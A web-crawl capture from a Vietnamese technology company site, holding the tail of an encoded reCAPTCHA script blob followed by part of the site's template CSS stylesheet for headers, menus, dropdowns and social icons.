qQgWwozDrxhKVT/[base64]/w6rDsTF7YcO8woRgwprDocKow6BiwpdswpPCqUxebzXCjMO3ABJowr3CpMKtKQV/wqrCqU3CjxhdBBDCqVdiHgzDp0HDmCFcMlbCk8O+w5DCmg/CgEUuC8Okw7sdCcOHwqcMwoDChcKaGVJuwp7CrBvCsR/DhHPClwYkScOVD8OLwrM9w5nDjApwwrnCicKNw77CmizCvABsIhPClMOaw5UDMFNjUMKfw4TDvGbDqDJaJjTDiMKZwoHCk8OvasKPw4vDlQlwwoJ8ciBxK2HDncOwTsKMw7x/w6HCiwvCg1vDqV4JZMKjR1EIa15Zd8K1M8Oww7bCmTzCosKqw6Bdwq7DsijDlcOzd8OrG8KKDk5FVkwBw78rTmDCssKseDdvw4zCtlpkYMORbE/CjDDCsHMxAsODO2jDssOMwpzCul0Iwo3ChSAsJcODDHYgQnbCpsKqwrRkJDDDtMOYwp/ChMOhw5oRwoXCocO1w5PDl3jDp8Kaw7PCmxHCgMKvw7TDrsOfHWTDlsKxF8OCwpUyQsKAP8OFCMKWHkYFwpE6VMOzCE/DgHLDiWLChcO1fRjCgkHCsMO9wozDnEPCnMOowrYYMHEkwphmw6dFwpbCn8KjCcKiDsK6fBjCt8KREcKERQ4RwoDDusOswrbDg8KSw7jDi8K3w61rwoPCp8OlT8OqOMOSw41OwosZwpI/Sk3DksOSZMKxw4xLw4ZGwrMjMzRDw55fw6p0EcO2F1VdwobCr8Oxw7PCocKGYx3DuA7DqzzDv3zCvMKQMMO/MgHDnsOlBMKaw7YmEzrDoQbDqAPCizQ2wobCiR0Dwp7CksKGwq96wqReL0bDjsKxwpgsQ2EJf8K6wpfDlMKBYsOlKsKwwrgYEsONw4HDmMO4FBZVw4/Crz9rXAtCw77CnsOPT8O+WBnCsnlNwq5pFGbCi8O9w6FJVBhtWsOqwrI9IcKQMMKkwqZmw5BXOmTCpUgGw5/CicKZMj06w5Y8wocIZsKHw6fCrEvDgcOgecOEworDtR98P0TDhcOSwofCt0/Dimgnw59MNXbCm8OCwpAyZMKqLMKlX0ZOw4jDg0kSw6dVRXfDl8KeOWhRwoZRw63CkcOiw6IDwpvCl8OCcMKCw4hWbhouHDtWZsOCDcOxwpgwwpgcw6tgRMO/WgRHJh4kw7DDmjjDrMOgIhUWTD0ew57CoVliaEBSNGjDvH7Cswd2V2IKwpbDpVLCnjNCfUcqVhoCOcK9w7MTXBHCl8KMwrQvw4QmccObC8KDEhtXLsONwq55wp1/w7DCo8OvQMOqUlbChMOqN8KdwqTCq359w4bDsGrCgQnCoMOIw4fCtsONwo0fw4wzByE2wolxISs6wrLDgMO4b8K3w5HCt8ONwpxMIMOrTTZew4kJD8Khw7kGw7dIUcK6w4hjwoUfwoTCs8K/WQvDh2jCq8O+w5rDj2tAW8KBwqzDlDIaCFrDskc2wrcbJMOwwrZMfW3DocKWTjQWw5JmZcOxw6/DicKxI8O0UMO+w5PDgcO9TAl3w6svYMOPN8OFw7XDhivDq8OuwofDqxJWLMOqHjbCmB8Kw5FiWnFzwpHDuE19wqrDosOnw4oJA8KkwqHDmcOlRcOpwqfDv8OhwprCuyrCnH5CaGDDjMKaVk52wpbCvsKnwqlswrvDp8OSwo7DlG1Oaj8JwqYBwp/CpTsCw5Qyw6dMw63Dp8OYd8KqVsODwrnCmsKZwqTCo1Buw5TCv8OLfygFNsKjBBLDp3PCpSHCiMOIfsKKw5rDnsO0d33CnMKLw48zGcK5w4XDv1rClMKOaG/[base64]/DhsKuZcK2w6TCksOdwr/ChytGIMO6Zi8pw45Yw61+woQ7w6Vjw5DDkUUoKcOZwrB+w7JaMU8vwqrDuTPDjcKswrTCpxLDvMOfw4LDt8O9Y3wQOGdsEGEPFsO3w5fDh8KVw5BUKB4gM8KTwrAIQX/DhwpvTEXDmid3F3AKwoPCpcKOFT0yw4pew5hxwpbDjkPCqcONRHjDmcOGw79vw4w1wrYnwqXCuF1BesKzacKOwqVwwoo4QcO1SzI2CSPClyLDhMOewrfDuVN4w4jCkFPDnsKCFGXCq8O9AsOVw7g1JBTCjFYBHUnDn8KqX8KNwpM/[base64]/[base64]/[base64]/DkXfCmMOnOE4YVnnDh0PCuH45TXJVBVvDnEnCvFTDl8OKBQMdLcOawrLCumfCi0LDqsK6w63Cu8Kbwr8Uw4hUJCnDmFrChGPDphjDgS/CvcOzAMKKScKpw5TDk3cWHCPClMKQw64tw7x1TGTCukc/[base64]/DgsODSHvDuXZqD1rDscKIFcO9wpoQAGsKYMO0R8KUwoI1UsKsw5/Dm0cuHSHCixFTwogZwq/ClmbDqy1Lw5kxwofCl1jCqMKBScOAworCvi5owpfDkV5IQ8KIXmA6w514w5o4w558wpdLeMO2YsOzdcOVRcOCGsOawq/DlE/CohLCqsObwpzDu8KoIGrDhj4EwpbCnsO6wqjClcKJMBRww4R6wqfDpSgFLMODw4rCph8Iwox+w4IYa8OUwo/DgmdLTmpnFcKlPsKiwohgBMK+dknDkcKGFsOrDcOVwpUvUMKiQsKAw59UDy/[base64]/[base64]/CkiMpwo/DrAh8RMKCw6oWGV4Aw5/DksO4LcOrK1UkSnXDsMKPw51nw6bDrE7CiX7Csh7DvERewozDrsOpw5kIO8OKw4vCncKcw7sUYMKowq/DusOlE8O8Q8Ofw6wbPyVEwrfDhEbDlcOccMOew5g+w7Z2BsK8UsOgwqZsw457FC3Dojotw4DCri1Ww6IoBnzDmcKbwp7DoXjDtjplP8OFcj7CuMOiwoTCt8Okwq3CsUVPMcKvw58vWlXCgsKSwp8HKB0Kw4XCkMOdIsOMw59DaQbCrMKkwrw6w7d9ScKDw4HDqsONwr/Dt8OjXXzDuCRzFFHDnHZcVS8afMOMwrU6Y8K2FsK0SMORw547R8KGwoUjCcKUbcKvelgEw6PCqcKxcsOZYTkTasOzfcOpwqzClTciYhB2w5Nwwq/CgcKkw6shCsOiNMOjw7QRw7jCqsOIwoVQdsOXLsKeDy/CkcKVwqpHw4NhED9Ye8K+wr8xw5clwoIVdMKuwo4LwrRqP8O7B8ONw7w4wpzCtnTCkcK3w5bDpMOwME0je8ORcTDDo8K0wooywpvDlcOPS8KewrrCjcKQwrw3TMOSw5EmeWDDnA0mIcKfw6fDmMKzwosWXHzDqX/[base64]/DqwfCt8OkwqQiwp47cHxfXsKEwo00XkAPwqLCrTA/[base64]/[base64]/DgHM5IcKIdixVFsOeUFBtwqYywrN8F8KSfMOVGcKYacOlF8KLw7kyUijDmcOvw7d6QcKowrBLw5PDl13ChsOPw6rCscK2w5LDo8ONw5gPwoloUcKtwoBvfU7CusOBJsOVwqgmwr/Dt13DisKpwpXDiDLCnMK3KjEew4DDgD83R3txRgtGXglZw5bCm2RvG8ONEMKpLwAWOMOHw7TDhWFyWlTCkBlCS1YvK1nCvyTDsDLDlVjCs8KNWMOvFMKzTsKHPcKjZFo+CwdRfsKwNmw8w6/[base64]/Ci8OmUcKACcO4JDLDuF49w6Bww6HCh8OcG8OJw4fDs1RPwpDCuMK2wo5vdy/CmMO+Y8KwwrLDuW7DrBInwoJxwoAEw7Q8IxvCp1MywrTCl8KRRsKsEELCjcKOwp5qw4LDpS4YwpR4ARnCiVLCnz1CwqQewq9bw5lZaHrClcKVw4UHYzhKUlI7QFJsacOPIz8Nw55Jw7rCp8Oww4dSNUVnw441CSFzwp/DhcOpPETClnVhGsKjam92fMO1worDhsOiwrwQJsKYUn47AMKYWsO6wpkacsKqUX/CjcKSwqbDpMOMEsObbRLDo8KGw7jChTvDk8KMw5tHw4QSwqvCm8KSw6E9LDECaMKGw5U4w4XCi1ApwoQMZcOAw5M+wrMhS8OCd8Kkw7zDscOFXsKEwrBSw7TDo8KLYUpNMsOqHRbDicOIwptHw7tPwps8w6/DoMO1VcKJw5/CpcKbwrIlcU7Ck8KFw6rChcKNBhZqw4XDg8KbHX3CjMOpwoTDo8OMwr3CtMO1w5AKw7jCi8KKf8K7SsO0ISDDt3nCicKjcQ/[base64]/w41cYkVSwrY/F8O4w5cZwoxKHUPCs8KYw7XCgcOfwpQaeDjChk9rQMOXGcOsw69Xw6nCpsODJsKCw7nDkUDCogzDvVXDp07CqsOXGyfDmBdrJlfCmMOvwoLDtsK7wqPClsOCwoXDgyl6Zj1WwrbDsAwySnceZVA5Q8KKwq/CiwZXwqrDgClMwqt/[base64]/w4suwr1ZwrxCw7/DjcO5UxPCusKvbXvCkxjDoATDk8O9wqzCuMONf8KnTMO/[base64]/ZB7Dh8KXXg3Co8KWAis5XcOUw7DDpSjDrzo/[base64]/[base64]/[base64]/wqwvL8Kefkgjw4QBw5kgE8OOIwsUw6w1GcK7f8KkYSHCmzlNDcO3cG3CqTkdFMOPYsOyw5RuHMO4XsOeV8OJw7sfeSI2bBHChEvCpjXCnGBjJQDDr8KKwozCoMOrAAbDp2PDl8OEwq/[base64]/[base64]/[base64]/DnMKVw44aDMOhSTpAw4I7TjfCk8KXw6wAV8OeaHpZw6HCiy5AXFQnAMO5wqPCsmt6w4RyTsKNJsKmw47DuWHDkXPChsK8CcObCg3DpMKRwrfCrxQEwpB9wrYHCsKww4YmagfDoxQfVD18FMKFwqPCjihKUh4/woTCscKmf8O/wqzDmkfDuWjCq8OAwowvSxtpw7E6PsKhK8OAw7LDp14SUcKrwoVUK8OVwr/[base64]/[base64]/w4nCkCUswpk3w7XCu8K5Tn1kQR0kwrfDnivCuGnCsHrDjsO4LMKnw7DDjHHDiMK4ZAvDmTxew7Y7A8KAworDmMKDJ8OAwr3CqsKXH37CnkvCuz/CmijDgykvw7ICasK6YMKPw4RkWcKNwrXCgcKGw5EME3jDp8OZPmYZMcOvScOIegXDlkTCpsOXwqEHEk3DmlQ9woASLsK3blp3wr/Ds8OWKMKswprCsgRZAsKRUnFHWMKxXh7CnsKZc3/[base64]/DlsO2JXtzRTLClTsQwpwAw4QGNMK7w7bDg8OYw5UXw78VfygtSFnCvMKYIBzDpMOOX8KDcA7CgcKfw7vDrsOUNMO/wpkvZzM/wqvDi8OTWVDCgcO6w7vCjcOuwoMbMMKPQ18QJwZWCcOGUsK1bMOaRB7CjwzDgMOMw6FCSwXDisOcw4nDm2ZHB8OLwp0Nw6dTwq5Gw6fCl1AgeBHDk2HDvMOAbsOcwolPworDvsKqwpjDusO7NVdvb2DDj1sDwpPDhC8nLMOgG8Kww4nDvMO/wr/DksK+wrk3JcO0wr3CpMKxYcK+w5kOV8Kzw7nCmMOzXMKTGyrClhPClcOWw4laJUAve8OPw57CkMKxwol5w75/w6gxwp1Twr80woV/CsKWN0JuwonCocKfwozDpMK8PywRwoDDh8Oiw78XDCzCosOww6IbBcOlKyJaIcOdLH11wplld8OCURxWY8Obw4dsMsKvGknCsHYCw7B8wpjDsMOOw5XChFfCtMKVJcOhwoTClsK3JijDssK+wo7CkBrCtGJHw5HDkjI4w5lIegjChcKewr3DpGfCji/CssKAwocFw4sUw7I8woEiwpzCiTYYU8O4SsOzwr/CpGFiwrl5w4wNc8O8w6/DjG/[base64]/Cg8KHwrjDhXfCnlRlw4h3SMKYXmvDvsO6LsOiEVbDnQcaw7XClmPChcOOw6/CoUAcOQnCvsKyw4Ntb8OXwqlqwq/DiRbDmjwcw4Iew5siwpfDrDR3w40PNMKrXAFECT7DmsOjOwjCpMO+w6Biwopuw5DCsMO+w6UQdMOVw6EiSB3DgMK+w4p3wplnV8OtwpV5D8OwwprCuk/Dp0DCicODwqhweXkqw4VkdcOndGMlwqMeHMKHw5TCuURHKMKdY8KSWMKjCMOeKDLDnHDClcKsZsKBBFssw7BZJC/DicKuwqsqDcKab8Knw7DDll7CrgnDvCx6JMKiIsKQwonDpHXCmQdxKAPDjgVmw5FFwqg8w4rCiGbCh8OLdD/Ci8OZw6t2Q8KGwpbDiTXCk8KIwrBWw4FOdMO9esOmG8OgbsKNFsKiaEjDsBXChcOBw7nCuhDDsAZiw6NWCk3Cs8K8w5zDpcK6Rk3DnznDrMKVw7zDj1t6XMK+wrF1w5nDkwDDr8KKwrs+w64yU0nDuQk+f23DmcOjZ8OCHsKQwpnDqCskV8OrwoIPw4zDonMfVsO/[base64]/DvxMRw5xdw4VxwrDDgTZkw48VDSgMwqgeEsOTw47Dh3FOw4AwHMKAwpbDgsO9wp3CsFt8TCUGFx/[base64]/MDAUw43Cq8OuwrJUeTbCkjnCmRXDpG8eTQzCkyvDlcOjB8OBwqk1VTURw5chOS/CiBBzZio3JwU2HgsJw6dkw4duw5gqNsKgFsOMLFnCpixNNybCm8Kvwo7DtcO/wqh8eMOYMG7ClF3Do2BSw5VWfsO+fnRuw5Aow4XDtMOwwqhqdQsSw5AtZVDDnsK+RR80YhNNVUhFax9rwqNSwq7CtgUzw4Ukw7k2wpUdw5A1w4tkwr8Yw53CsCLCuhpJw63Dm0JXFh0bX2M+wppiOVoMU0nCp8OXw7jDlmHDjWfDlmrCiXkVLHFuY8OvwpnDsTV/ZcOcwqJYwqPDoMObw61Dwr8eFMOcX8KsCCnCsMK4w7h4McKTwoRqwoDCswnDrsOuKhHCt1B0VQLCvMKgRMKZw4cNw7rDjMOcw6nCv8KHAcOLwrwMw7DCthXCo8OXwofDisK6w7FrwoRdOlFTwph2M8O0EsKiwoc/[base64]/[base64]/aMOFw4QCw6jDg3HDrjgAwrfCmMOgw7JUU8KyaGkVYcOuRXnCvjzCncKBdDAoRsKvfik4wodFRH/DuQ0OKUbCvsOWw7EjTz/Cu2rCoRHDrAoGwrRdw5HDsMOfwpzCvMOxwqDDjFHDmMKxIEHCp8OvAcOnwokrNcKBaMOuw6sVw60lcC/[base64]/wqjCncOxdcOww5rCqRljJsKZQ3fDjFfCpVgpw6kwTcOlXMOpw4TCmhLDqGw0IsOfwr9/VcOXw5zDmMK0wohrCXILwqjCgMOIYRJYUjnCqTIwaMOKU8KBPXt5w6HDvx/Dk8K6a8ONdMOjPsObaMKrLsOPwptxwpFpBjXDiRhCa3nCkQ7DrhdQwpAzDiVyWD4dMgrCscKLW8OQGcOCw73DviTCrhfDvsOcwpvDpVNXw6jCr8OPw5YMCsKfZsOHwpfDoTTDqizDsj8ESsKgYFnDiUlqBcKUw5wGw5J6WsK6fBx6w4/Cvx1FeA43w5vDksK/CzPCjcO3wqDDuMOAw4E/LlwnwrDCncKnw4NwfcKXwrDDl8KkdMKHwrbClMOlwqbCkFsQYMK8woACw756bMO4wqLCv8KFbDfCu8OXD37CvsK0XwDCp8Oiw7bCjmrDoUbCpsOBwqJUw5HCl8OfAVzDvD/Cmm3DhMOGwoPDkibDpnAEw45qIMKvX8OZwrvDiyvDn0bDkx3DlBcvHVoIwr85woXCgVtha8OBFMO0w4ZnbDMBwpAaaXnDgyTDisOXw77DhMK2wqsVwpZVw5RKUMO+wqgswovDn8KDw5I2wq/CusKYUMOAf8O/XMOcNSp6wrgyw5NCEMOTwq0xWj/DosK6E8KQZlXCisOSwpLDhA7CnsK4wrw5wpIlwrsOwofDoDMnG8KPSWtEWsKww6Z8MiIlwrjDmE3CgSZcwqHDv0nDqGLCu01dw5wlwonDlVx4J03DgWvCrMKXw7Buw71qQ8Kzw4TDhXXDrMOfwoV/w7HDrsOhw4jCuBnDq8KNw50bUcOmQn3CsMOVw6FUd0tfw60pa8OdwrnCiH3Dh8OSw7DDlDjCnsO/[base64]/CksOsXkdHUGRVD8Kswotow4d+w5s8woQuw6jCq2YJCcOXw44YQsK7wrvDhhATw6fDoWnCvcKib13ClsOyZGstw6pswo56wpVfBMK7b8OHeFnDq8OtTMKIXzRGesKwwqNqw5lfEcK/Qj4Jw4bCoXQ1WsK7NEjCiWnDhsOaw6TDj3pNecOGPsKjIA/[base64]/[base64]/[base64]/LgvDhMOvw4ZGfMODXHUVE2Bbw6jCssOhdkDDnzXDm3/DkSnClsOwwpMSD8OIwoTCmRrCm8O2HSTCrAwcdAZlcMKIUsOicjDDrQtIw5UbVizCvsKbworClsOIARAmw5LDsE4SXifCu8KfwoHCp8OYw7PDp8KGw6PDucOVwp5RcG/[base64]/Ck3HDmD4Pw5HDusOtw7LCgMKIVcOWwo/[base64]/DnQ9sNz/DlMO8VVQGUCFjwrHDl0BAL3Y/wp9sB8OcwqsucMKswoJCw54nQsKZwr/[base64]/DgUowdMKCw6HDmMOHRcOnPcK/IMK+w63CqVTDvwjDpsKLVsKnw51owqPCgjViaRPDugXCtg1Kfns+wrHCn0TDv8OUCQ/Cj8O5Z8KaVcO+UmvCk8KUw6DDtsKmBh3CimfDq3AUw5/CpcKww53ChsKnwr1xQyTCmMK8wqxoJMONw7rDiRLDo8OlwoHDsFYtFMKNwrVgKsKmwrbDqmJsGlPDt0QlwqTDmMK9w5JcQ3bCqlJww5vDoC4MYnHCpVdLFMKxw7pDD8OJTi1ww5bCv8Kew7zDmsK7w4/[base64]/[base64]/CsKKwqvChMOHRU7CtHlPw6Fgw5nDlcOlQy/DscO7LUPDosK4wq3DssOGw7/Cs8KwVcOzMwnDv8KcHsKNwq82XD/DqsOuwpMFVcK2wp/DqEIHQsK9acKwwqbCqsKWETrCjcKCHcKnw6nDtQrCmBLDkMOTFiMLwofDt8OdSDkTw6dFw7UjDMOqwqFMdsKtwofDo2XCrVZgQsKUwrjDsDpFwr3DvTohw6AWw6YiwrR+MGbDlkLCh1/Dm8ONR8OwH8Kgwp7CksKhwqQ8wrjDr8KlSMOmw4ZRw7t3bi1RDEYgw5vCocKfAiHDlcKWWcKUJMKoGjXCn8OSwoXDtUgVdz/DrMOQQMO1wo0rGgDDjkRlwr3DvjjCsV/DrsOVVMOrbV3DmzXCsj/DksOcw4jChcKUwobDtiFvwr/DrcKbPMOPw4RUU8OkYcK2w6A/[base64]/[base64]/Dl8OhDMKEQsOvYsO8Rw5nDjtHD8K1wqVBZgDDkMO9wqDChlN4wrXCjn0\\u003d\x22],null,[\x22conf\x22,null,\x226LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,938],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://rtctechnology.com.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dCMv4DjcuoLwB7tN+KKZIIphUEpgqKkNUf5a26zhZWw\\u003d\x22,1,0,null,1,1763916885828,0,0,[177,102,244,28],null,[17,253,173,122,101],\x22RC-p6YYMwgnQcdkkA\x22,null,null,null,null,null,\x220dAFcWeA6h-Xao3l39wMh0zV0WNNHChAotyMXVZ7AkpsM3Tizh7b-J2KwghkWgMQoR0Rey89LEP8fkP5w26SLrrjnBqj0uSVsJ9Q\x22,1763999685992]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://rtctechnology.com.vn/templates/t1-23/css/style.css
body_size: 23043
content:
html {
    -webkit-font-smoothing: antialiased
}

/* Fontface */
@font-face {
    font-family: 'face';
    src: url('../fonts/face.eot');
    src: url('../fonts/face.eot?#iefix') format('embedded-opentype'), url('../fonts/face.woff') format('woff'), url('../fonts/face.ttf') format('truetype');
    font-weight: 400;
    font-smooth: always;
    -webkit-font-smoothing: subpixel-antialiased !important;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: face;
        src: url(../fonts/face.svg) format(svg)
    }
}

html,
body {
    -webkit-overflow-scrolling: touch;
    position: relative;
}

/* General */
body {
    background: #ffffff;
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: normal;
    line-height: 21px
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #3a3a3a;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    text-rendering: auto;
    line-height: 1.25em;
    margin-top: 0
}

h4,
h5,
h6 {
    line-height: 1.4em
}

h1 {
    font-size: 36px
}

h2 {
    font-size: 23px
}

h3 {
    font-size: 24px
}

h4 {
    font-size: 18px
}

h5 {
    font-size: 15px;
    font-weight: 700
}

h6 {
    font-size: 13px
}

ul {
    list-style: none;
    margin: 0
}

/* Link & hover, focus color */
a {
    color: #777
}

a,
a:hover,
a:focus {
    -webkit-transition: color 0.4s ease 0s;
    transition: color 0.4s ease 0s;
    text-decoration: none
}

a:focus {
    outline: none
}

img {
    border: 0 none;
    height: auto;
    max-width: 100%;
    vertical-align: middle
}

.line {
    background: url(../assests/line.jpg) repeat-x;
    height: 5px
}

[type=text],
[type=password],
textarea,
select {
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    margin: 5px 0;
    padding: 9px 5px;
    outline: none;
    border: 1px solid #ebebeb;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

[type=submit] {
    color: #fff;
    background: #000000;
    font-weight: 700;
    display: inline-block;
    outline: none;
    border: 0;
    cursor: pointer;
    padding: 9px
}

[type=submit].button {
    width: 40px;
    height: 40px;
    float: left
}

[type=submit].submit {
    color: #fff;
    background: #fc7700;
    font-weight: 400;
    margin: 10px auto 0;
    padding: 9px 15px;
    display: block;
    border: 0;
    cursor: pointer
}

[type=submit].submit_login {
    color: #fff;
    background: #23c8a8;
    font-weight: 700;
    margin: 10px auto 0;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer
}

/* NOTIFICATION */
.noti-info {
    background: #f8e279;
    padding: 10px;
    text-align: justify;
    color: #6f5c00
}

.noti-info i,
.noti-error i,
.noti-done i {
    padding-right: 5px;
    font-size: 15px !important;
    display: inline-block !important
}

.noti-info a {
    color: #6f5c00;
    text-decoration: underline
}

.noti-error {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d
}

.noti-error a {
    color: #ea3d3d;
    text-decoration: underline
}

.noti-done {
    background: #a4f098;
    padding: 10px;
    text-align: justify;
    color: #189902
}

.noti-done a {
    color: #189902;
    text-decoration: underline
}

/* TOP HEADER
-------------------------------------------------- */
#topheader {
    background: #fff;
    border-bottom: 1px solid #f6f6f6
}

#topheader #topbar {
    color: #1f1f1f;
    font-size: 11px;
    transition: all 1s ease 0s
}

#topheader #topbar ul li a {
    color: #777777;
    font-size: 11px;
    white-space: nowrap
}

#topheader #topbar ul li:before {
    color: #aaaaaa
}

#topheader #topbar ul li:hover a {
    color: #000000;
}

#topheader #topbar li {
    line-height: 38px
}

#topheader #topbar .header-right {
    padding: 0px
}

#topheader #topbar .btn {
    background: transparent;
    width: 100%;
    line-height: 38px;
    font-size: 11px;
    text-align: left;
    padding: 0;
    border: none;
    box-shadow: none
}

#topheader #topbar .btn a,
#topheader #topbar .btn a span,
#topheader #topbar .btn a i {
    color: #777777;
    font-size: 11px
}

#topheader #topbar .btn:hover a {
    color: #fb544e;
}

/*#topheader #topbar .dropdown-menu {
    border: none;
    display: block;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    transition: all 0.3s ease 0s;
    visibility: hidden
}
#topheader #topbar .dropdown-menu > .dropdown-menu-inner {
    padding: 10px;
}
#topheader #topbar .dropdown-menu .row {
    margin-bottom: 0 !important;
}
#topheader #topbar .btn-group:hover .dropdown-menu {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible;
}*/
/* language (Dropdown menu) */
.language {
    margin-right: 15px
}

.language img {
    cursor: pointer;
    margin-right: 5px;
    margin-left: 5px;
}

.language li {
    width: 100%;
}

.language li:hover .dropdown-menu {
    display: block;
}

.language div.btn-group {
    width: 100%;
}

/* currency (Dropdown menu) */
.currency .dropdown-menu,
.language .dropdown-menu {
    z-index: 9999;
    margin-top: 0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    padding-top: 0px;
    width: 100%
}

.currency .dropdown-menu a,
.language .dropdown-menu a {
    line-height: 25px;
}

.currency .dropdown-menu a img,
.language .dropdown-menu a img {
    margin-top: 8px;
    float: left;
}

.currency .dropdown-menu li,
.language .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f6f6f6;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.currency .dropdown-menu li:first-child,
.language .dropdown-menu li:first-child {
    border-top: none;
}

.currency .dropdown-menu li:hover,
.language .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* links */
ul.links {
    position: relative;
    margin: 0;
    padding: 0;
}

ul.links li {
    display: inline-block;
    margin-right: 15px;
    line-height: 1.428571429;
}

/* Mobile Responsive */
#topbar .show-mobile:before,
#topbar .show-mobile:after {
    content: " ";
    display: table;
}

#topbar .show-mobile:after {
    clear: both;
}

#topbar .show-mobile>div {
    margin: 0;
    padding: 0;
    position: relative
}

#topbar .show-mobile>div:hover .inner-toggle {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible
}

#topbar .show-mobile .quickaccess-toggle {
    width: 44px;
    height: 38px;
    color: #000000;
    line-height: 36px;
    text-align: center;
    font-size: 17px;
    cursor: pointer;
    margin-left: 1px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s
}

#topbar .show-mobile .quickaccess-toggle:hover {
    color: #fff;
    background-color: #000000;
}

#topbar .show-mobile .inner-toggle {
    display: block;
    position: absolute;
    background: #FFFFFF;
    right: 0;
    min-width: 200px;
    z-index: 99999;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    visibility: hidden;
}

#topbar .show-mobile ul,
#topbar .show-mobile .links {
    float: none !important;
    padding: 0;
    margin: 0;
    text-align: left;
}

#topbar .show-mobile ul li,
#topbar .show-mobile .links li {
    float: none;
    display: inline-block;
    width: 100%;
    line-height: 30px;
}

#topbar .show-mobile ul li:last-child,
#topbar .show-mobile .links li:last-child {
    border-bottom: none;
}

#topbar .show-mobile ul a,
#topbar .show-mobile .links a {
    float: none;
    margin: 0;
    padding: 0px 10px;
    line-height: 33px;
    background-color: #000000;
    border: none;
    display: block;
    color: #fff !important
}

#topbar .show-mobile ul a:hover,
#topbar .show-mobile .links a:hover {
    color: #fff !important;
    background-color: #088057;
}

#topbar .show-mobile .currency .dropdown-menu,
#topbar .show-mobile .language .dropdown-menu {
    left: -11px;
    padding: 5px;
}

#topbar .show-mobile .currency .dropdown-menu li,
#topbar .show-mobile .language .dropdown-menu li {
    border: none;
}

#topbar .show-mobile .currency button,
#topbar .show-mobile .language button {
    height: 30px;
    padding: 0 10px;
}

#topbar .show-mobile .language .dropdown-menu {
    left: -45px;
}

#topbar .show-mobile .quick-user .inner-toggle {
    right: -136px;
}

#topbar .show-mobile .quick-access .inner-toggle {}

#topbar .show-mobile .search .inner-toggle {
    right: -44px;
}

/* HEADER
-------------------------------------------------- */

/* Search */
.search {
    margin-top: 9px;
}

.search [type=text].search_query {
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    margin: 0px;
    padding: 6px 8px;
    border: 1px solid #ededed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 13px;
    font-style: italic;
    background: #f7f6f6;
    position: relative
}

.search span {
    position: relative;
    color: #000000;
    top: -27px;
    right: 9px;
    float: right
}

/* Social Networks*/
ul.social {
    text-align: center;
    margin: 20px 0px 0px;
    width: 100%
}

ul.social li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    margin-bottom: 10px
}

ul.social li:last-child {
    margin-right: 0px
}

ul.social li a {
    display: block;
    color: #fff;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 20px;
    line-height: 29px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    background: #fff
}

ul.social li a:hover {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.social li a i {
    font-size: 15px
}

ul.social li a.fb {
    border: 2px solid #3b5998;
    color: #3b5998
}

ul.social li a.fb:hover {
    background: #3b5998;
    color: #fff
}

ul.social li a.tw {
    border: 2px solid #00aced;
    color: #00aced
}

ul.social li a.tw:hover {
    background: #00aced;
    color: #fff
}

ul.social li a.yt {
    border: 2px solid #bb0000;
    color: #bb0000
}

ul.social li a.yt:hover {
    background: #bb0000;
    color: #fff
}

ul.social li a.gg {
    border: 2px solid #dd4b39;
    color: #dd4b39
}

ul.social li a.gg:hover {
    background: #dd4b39;
    color: #fff
}

ul.social li a.rss {
    border: 2px solid #e67329;
    color: #e67329
}

ul.social li a.rss:hover {
    background: #e67329;
    color: #fff
}

/* MAIN MENU
-------------------------------------------------- */
.top-menu {
    height: 51px;
}

#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    height: 51px;
    border-bottom: none;
    list-style-type: none;
    clear: both;
    position: relative
}

ul.nav li {}

ul.nav li a,
ul.nav li.open li a {
    color: #fff;
    font-size: 16px;
    padding: 17px 15px 13px 15px;
    font-family: 'arial';
    white-space: nowrap;
    text-transform: uppercase
}

ul.nav li.dropdown i.fa-btn {
    display: none;
    color: #ffbb00;
    position: absolute;
    z-index: 9999;
    left: 50%;
    top: 54px;
    font-size: 30px;
}

